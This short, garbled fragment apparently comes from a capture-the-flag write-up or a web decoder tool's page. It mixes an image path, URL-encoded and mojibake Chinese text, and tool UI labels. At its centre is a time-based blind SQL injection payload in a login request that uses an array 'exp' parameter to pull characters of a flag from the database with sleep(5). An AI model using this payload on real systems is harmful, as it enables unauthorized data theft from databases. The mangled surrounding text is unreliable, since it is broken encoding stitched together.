 %BF%9B%E5%8E%BB%EF%BC%8C%E6%88%96%E8%80%85%E4%B8%8D%E7%99%BB%E9%99%86%E4%B9%9F%E8%A1%8C
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
username[0]=exp&username[1]=in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=34,sleep(5),1) --
--&password=123456&code=&__hash__=ç□»å½□ä¸□ä¸□å¡«è¿□å□»ï¼□æ□□è□□ä¸□ç□»é□□ä¹□è¡□
Text Hex
Decode as ...